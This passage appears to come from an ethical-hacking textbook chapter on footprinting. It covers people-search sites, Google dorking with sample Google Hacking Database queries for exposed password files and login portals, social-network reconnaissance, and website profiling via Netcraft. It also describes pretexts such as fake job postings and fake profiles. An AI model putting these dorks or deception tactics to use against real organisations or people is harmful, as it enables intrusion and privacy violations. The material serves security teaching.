

*Figure 2-05 Online People Search Service*

Some of these websites include: -

- www.privateeye.com
- www.peoplesearchnow.com
- www.publicbackgroundchecks.com
- www.anywho.com
- www.intelius.com
- www.4111.com
- www.peoplefinders.com

### *Gather Information from Financial Services*

There are some Financial Services powered by different search engines which provide financial information of International known organizations. By just searching for your targeted organization, you can get financial information of these organizations. Google and Yahoo are the most popular Online Financial Services.

- www.google.com/finance
- finance.yahoo.com



*Figure 2-06 Financial Services*

### *Footprinting through Job Sites*

In Job Sites, Company's offering the vacancies to people provide their organization's information and portfolio as well is job post. This information includes Company location, Industry information, Contact Information, number of employees, Job requirement, hardware, and software information. Similarly, on these job sites, by a fake job posting, personal information can be collected from a targeted individual. Some of the popular job sites are: -

- www.linkedIn.com
- www.monster.com
- www.indeed.com
- www.careerbuilder.com

### *Monitoring Target Using Alerts*

Google, Yahoo, and other Alert services offer Content monitoring services with an alert feature that notifies the subscriber with the latest and up-to-date information related to the subscribed topic.



*Figure 2-07 Alert Service by Google*

### *Information Gathering Using Groups, Forums, and Blogs*

Groups, Forums, Blogs, and Communities can be a great source of sensitive information. Joining with fake ID on these platforms and reaching closest to the target organization's group is not a big deal for anyone. Any official and non-official group can leak sensitive information.

### **Footprinting using Advanced Google Hacking Techniques**

### *Google Advanced Search Operators*

Some advanced options can be used to search for a specific topic using search engines. These Advance search operators made the searching more appropriate and focused on a certain topic. Advanced search operators by google are: -





*Table 2-01 Google Advanced Search Operators*

For Google Advanced Search, you can also go to the following URL:

**https://www.google.com/advanced\_search**



*Figure 2-08 Footprinting with Google Advanced Search*

## *Google Hacking Database (GHDB)*

Google hacking, Google Dorking is a combination of computer hacking techniques that find the security holes within an organization's network and systems using Google search and other applications powered by Google. Google Hacking popularized by Johnny Long. He categorized the queries in a database known as Google Hacking Database (GHDB). This categorized database of queries is designed to uncover the information. This information might be sensitive and not publically available. Google hacking is used to speed up searches. As shown in the figure, through www.exploit-db.com, you can search GHDB or browse the category of GHDB. Similarly, www.hackersforcharity.org is also an online platform for GHDB.

Enter the following URL:

**https://www.exploit-db.com/google-hacking-database/**

|              | Google Hacking Databas X                                                                       | $\times$                       |  |  |  |  |
|--------------|------------------------------------------------------------------------------------------------|--------------------------------|--|--|--|--|
|              | $Q$ $\Lambda$<br>Δ                                                                             |                                |  |  |  |  |
|              | <b>EXPLOIT &amp;</b><br>DATABASE                                                               |                                |  |  |  |  |
|              | Google Hacking Database (GHDB)<br>Search the Google Hacking Database or browse GHDB categories |                                |  |  |  |  |
| Any Category | ٠<br>Search.                                                                                   | Search                         |  |  |  |  |
| Date         | Title                                                                                          | Category                       |  |  |  |  |
| 2018-01-15   | intitle:"Solr Admin" "Solr Query Syntax"                                                       | Footholds                      |  |  |  |  |
| 2018-01-12   | intitle:"Index Of" intext sftp-config.json                                                     | Files Containing Passwords     |  |  |  |  |
| 2018-01-11   | inuri:"test/php/test.html" Plesk File                                                          | Files Containing Juicy Info    |  |  |  |  |
| 2018-01-11   | intitle:Armstrong Hot Water System Monitoring                                                  | Various Online Devices         |  |  |  |  |
| 2018-01-09   | inuri:embed.html inuri:dvr                                                                     | Various Online Devices         |  |  |  |  |
| 2018-01-08   | inuri:"/libs/granite/core/content/login.html"                                                  | Pages Containing Login Portals |  |  |  |  |
|              |                                                                                                |                                |  |  |  |  |

*Figure 2-09 Google Hacking Database*

Google hacking database provide the updated information that is useful for exploitation such as footholds, sensitive directories, vulnerable files, error messages and much more.

### **Footprinting through Social Networking Sites**

### *Social Engineering*

Social Engineering in Information Security refers to the technique of psychological manipulation. This trick is used to gather information from different social networking and other platforms from people for fraud, hacking and getting information for being close to the target.

### *Footprinting using Social Engineering on Social Networking Sites*

Social Networking is one of the best information sources among other sources. Different popular and most widely used social networking site has made quite easy to find someone, get to know about someone, including its basic personal information as well as some sensitive information as well. Advanced features on these social networking sites also provide up-to-date information. An Example of footprinting through social networking sites can be finding someone on Facebook, Twitter, LinkedIn, Instagram and much more.



*Figure 2-10 Social Networking Sites*

Social Networking is not only a source of joy, but it also connects people personally, professionally and traditionally. Social Networking platform can provide sufficient information of an individual by searching the target. Searching for Social Networking for People or an organization brings much information such as Photo of the target, personal information and contact details, etc.



*Table 2-02 Social Engineering*



*Figure 2-11 Collection of Information from Social Networking*

Profile picture can identify the target; the profile can gather personal information. By using this personal information, an attacker can create a fake profile with the same information. Posts have location links, pictures and other location information helps to identify target location. Timelines and stories can also reveal sensitive information. By gathering information of interest and activities, an attacker can join several groups and forums for more footprinting. Furthermore, skills, employment history, current employment and much more. These are the information that can be gathered to easily and used for determining the type of business of an organization, technology, and platforms used by an organization. In the posts, people are posting on these platforms, never think that what they are posting. Their post may contain enough information for an attacker, or a piece of required information for an attacker to gain access to their systems.

### **Mind Map**



### **Website Footprinting**

Website Footprinting includes monitoring and investigating about the target organization's official website for gaining information such as Software running, versions of these software's, operating systems, Sub-directories, database, scripting information, and other details. This information can be gathered by online service as defined earlier like netcraft.com or by using software such as Burp Suite, Zaproxy, Website Informer, Firebug, and others. These tools can bring information like connection type and status and last modification information. By getting these type of information, an attacker can examine source code, developer's details, file system structure and scripting.

### *Determining the Operating System*

Using websites such as Netcraft.com can also help in searching for Operating systems that are in use by the targeted organizations. Go to the website www.netcraft.com and enter the target organization's official URL. Results in the figure below are hidden to avoid legal issues.



*Figure 2-12 Determination of Website Information*

The result brings all websites related to the domain of that organization including operating system information and other information. If you enter a complete URL, it shows the in-depth detail of that particular website.

|              | <b>n</b> Netcraft - Search Web by Doma X                                         |    | $+$                            |                                                        |                     |       |                               | $\Box$ | × |
|--------------|----------------------------------------------------------------------------------|----|--------------------------------|--------------------------------------------------------|---------------------|-------|-------------------------------|--------|---|
| $\leftarrow$ | -5<br>$\mathbf{C}$<br>⋒                                                          |    |                                | 4 https://searchdns.netcraft.com/?restriction=site+com |                     | … 5 立 | Q Search                      | In @   | Ξ |
| W.           | - Audited by Netcraft<br>Open Redred Detection                                   |    | <b>Results for</b>             | ----------------                                       |                     |       |                               |        | ñ |
| S)           | Web Application Security<br>Testing                                              |    | Found 292 sites                |                                                        |                     |       |                               |        |   |
| $+1$         | Web Application Security<br>Course                                               |    | Site                           | Site<br>Report                                         | First seen Netblock |       | OS:                           |        |   |
|              | Internet Data Mining<br>- Million Busiest Websites                               |    | $L$ 00.8                       | 甸                                                      | november<br>2001    |       | linux                         |        |   |
| 9            | <b>Hosting Provider Switching</b><br>Analysis                                    |    | 2. Island                      | 偘                                                      | august 1995         |       | <b>linux</b>                  |        |   |
|              | - Hosting Provider Server Count<br>Hosting Reseller Survey                       |    | 3. support.                    |                                                        | october 1997        |       | linux                         |        |   |
|              | . SSL Survey                                                                     |    | 4. download.a                  |                                                        | august 1999         |       | linux                         |        |   |
|              | Internet Exploration<br>- Whats that site running?                               | 50 | technet.                       | 盼                                                      | august 1999         |       | ad Advised<br>server 2012     |        |   |
|              | - SearchDNS<br>- Sites on the Move                                               |    | 6. madna                       | 囹                                                      | september<br>1998   |       | aindows<br>server 2012        |        |   |
|              | Performance                                                                      |    | 7. answers.                    |                                                        | august 2009         |       | limuse                        |        |   |
| $\pm 1$      | <b>Hosting Prospects</b><br>Performance Alerts                                   |    | <b>E.</b> enw.catalog.update.a | 囹                                                      | december<br>2016    |       | wirtdlows<br>perver 2016      |        |   |
| s            | <b>Hosting Providers Network</b><br>Performance                                  |    | 9. windows.                    |                                                        | <b>Sine 1998</b>    |       | linux                         |        |   |
